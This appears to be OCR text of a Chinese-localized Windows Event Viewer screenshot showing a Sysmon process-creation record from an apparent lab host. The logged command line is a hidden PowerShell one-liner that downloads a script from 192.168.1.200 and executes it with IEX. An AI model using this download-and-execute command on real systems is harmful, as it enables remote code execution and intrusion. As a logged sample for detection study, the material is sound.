 信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
事件 1，Sysmon
常规 详细信息
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥PowerShell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.200:80/a'))"
CurrentDirectory: C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥
User: COMMANDO¥Admin
LogonGuid: {4a446ee3-1190-6228-8924-090000000000}
LogonId: 0x92489
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C
ParentProcessGuid: {4a446ee3-1191-6228-8100-000000001c00}
ParentProcessId: 3756
ParentImage: C:¥Windows¥explorer.exe
ParentCommandLine: C:¥Windows¥Explorer.EXE
ParentUser: COMMANDO¥Admin
日志名称(M): Microsoft-Windows-Sysmon/Operational
来源(S): Sysmon 记录时间(D): 2022/3/9 19:16:13
事件 ID(E): 1 任务类别(Y): Process Create (rule: ProcessCreate)
级别(L): 信息 关键字(K):
用户(U): SYSTEM 计算机(R): commando
操作代码(O): 信息